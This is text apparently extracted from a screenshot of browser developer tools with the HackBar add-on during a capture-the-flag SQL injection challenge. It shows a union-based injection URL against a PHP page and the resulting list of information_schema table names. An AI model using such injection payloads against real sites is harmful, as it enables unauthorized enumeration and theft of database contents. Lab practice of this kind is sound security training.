 JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
title: "1"
content: "ALL_PLUGINS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_
Inspector HackBar Console Debugger Network Style Editor Performance Memory Storage A
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://31ddda18-eb37-4826-af70-f64cf5f52bc1.node4.buuoj.cn:81/backend/content_detail.php?id=0 union
select 1,group_concat(table_name) from information_schema.tables
Post data Referer User Agent Cookies Add Header Clear All